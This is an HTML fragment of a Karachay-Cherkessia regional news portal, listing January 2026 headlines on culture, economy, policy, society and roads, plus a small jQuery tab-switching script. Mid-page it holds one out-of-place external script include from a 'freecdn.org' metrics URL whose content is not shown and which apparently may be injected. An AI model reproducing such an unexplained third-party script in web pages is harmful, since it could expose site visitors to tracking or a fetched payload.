<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/selo.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                                               <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                                               <li id="12993" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12993">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">19.01.2026 07:25|  <span class="orange">Культура</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/culture/13008" rel="pop" class="font16" id="13008">В Черкесске выбрали проект памятника Матери</a>
 <br />По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памятник Матери. Жители региона могли отдать свой голос онлайн.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">19.01.2026 07:24|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13007" rel="pop" class="font16" id="13007">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>
 <br />Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">19.01.2026 07:22|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/13006" rel="pop" class="font16" id="13006">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>
 <br />3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по итогам первенства СКФО по вольной борьбе среди юношей до 16 лет.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="19-01-2026 07:25">07:25</span>

            <a href="/news/culture/13008" id="13008" rel="pop" >В Черкесске выбрали проект памятника Матери</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:24">07:24</span>

            <a href="/news/economy/13007" id="13007" rel="pop" >Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:22">07:22</span>

            <a href="/news/sport/13006" id="13006" rel="pop" >5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:16">07:16</span>

            <a href="/news/society/13005" id="13005" rel="pop" >В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:26">06:26</span>

            <a href="/news/policy/13004" id="13004" rel="pop" >Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:23">06:23</span>

            <a href="/news/society/13003" id="13003" rel="pop" >В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:21">06:21</span>

            <a href="/news/sport/13002" id="13002" rel="pop" >18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:19">06:19</span>

            <a href="/news/economy/13001" id="13001" rel="pop" >Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:42</div>
            <p><a href="/news/economy/12988"  class="mar10" id="12988"  rel="pop" title="В 2026 году в КЧР благоустроят 18 территорий ">В 2026 году в КЧР благоустроят 18 территорий </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-09_14-35-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            "Благодаря нацпроектам и госпрограммам, которые инициированы Президентом России Владимиром Путиным, </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:10</div>
            <p><a href="/news/economy/12983"  class="mar10" id="12983"  rel="pop" title="Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии">Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_14_56_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по воп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:06</div>
            <p><a href="/news/economy/12982"  class="mar10" id="12982"  rel="pop" title="Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами">Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_10_14_01.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании по инциденту №58, посвященному организа</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:08</div>
            <p><a href="/news/society/12991"  class="mar10" id="12991"  rel="pop" title="На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог">На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте Домбай завершены плановые работы противолавинной службы.
</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


